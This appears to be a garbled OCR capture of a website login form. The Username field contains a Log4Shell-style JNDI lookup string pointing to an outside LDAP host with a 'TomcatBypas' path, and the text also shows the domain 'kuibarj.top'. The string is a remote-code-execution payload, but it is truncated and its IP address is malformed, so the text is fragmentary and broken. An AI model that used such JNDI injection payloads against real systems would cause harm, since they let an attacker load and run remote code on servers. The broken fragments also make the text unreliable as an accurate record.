 LOGIN
Please enter your Username and Password below.
Username: ${jndi:ldap://8.8.8:8080/TomcatBypas
Password: •••••• @kuibarj.top
FORGOT? LOGIN
kuibarj.top